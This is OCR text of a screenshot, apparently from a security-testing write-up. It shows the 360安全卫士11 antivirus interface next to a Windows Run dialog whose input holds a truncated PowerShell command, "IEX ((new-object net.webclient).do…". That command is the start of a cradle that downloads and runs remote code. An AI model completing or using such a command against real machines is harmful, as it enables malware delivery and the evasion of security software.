 360安全卫士11
电脑体检 木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
360
登录帐号
找工具
安全卫士建议您进行一次全面体检
经常体检可以检测出电脑安全隐患，保持您的电脑运行健康
立即体检
疫情期间网络诈骗报告
安全防护6.0全新升级
防护中心 网购先赔 反勒索服务 挖矿木马防护
新功能尝鲜 智能家居安全 桌面助手 更多
运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O): powershell "$a1='IEX ((new-object net.webclient).do
确定 取消 浏览(B)...
雷神众测